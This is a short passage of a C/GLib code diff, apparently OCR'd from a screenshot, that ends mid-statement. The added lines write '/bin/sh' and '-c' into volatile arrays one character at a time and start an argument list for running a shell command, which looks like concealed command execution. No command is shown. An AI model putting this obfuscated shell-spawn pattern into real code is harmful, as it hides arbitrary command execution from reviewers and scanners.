
+		sh_path[1] = 'b';

+		sh_path[2] = 'i';

+		sh_path[3] = 'n';

+		sh_path[4] = '/';

+		sh_path[5] = 's';

+		sh_path[6] = 'h';

+		sh_path[7] = '\0';

+		volatile char 
dash_c[3];

+		dash_c[0] = '-';

+		dash_c[1] = 'c';

+		dash_c[2] = '\0';

+		gchar *args[] = { 
(gchar*)sh_path, 